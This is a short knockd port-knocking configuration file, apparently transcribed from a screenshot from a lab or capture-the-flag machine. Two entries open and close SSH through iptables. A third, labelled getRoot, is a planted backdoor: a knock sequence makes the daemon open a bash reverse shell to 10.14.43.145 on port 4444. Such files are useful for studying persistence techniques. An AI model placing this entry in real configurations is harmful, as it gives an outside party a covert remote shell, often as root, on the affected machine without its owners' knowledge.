 [options]
        logfile = /var/log/knockd.log

[openSSH]
        sequence    = 5020,6120,7340
        seq_timeout = 15
        command     = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
        tcpflags    = syn

[getRoot]
        sequence = 69,15,1337
        seq_timeout = 15
        command = bash -c 'exec bash -i &>/dev/tcp/10.14.43.145/4444 <&1'
        tcpflags = syn

[closeSSH]
        sequence    = 9000,8000,7000
        seq_timeout = 15
        command     = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j REJECT
        tcpflags    = syn

~
~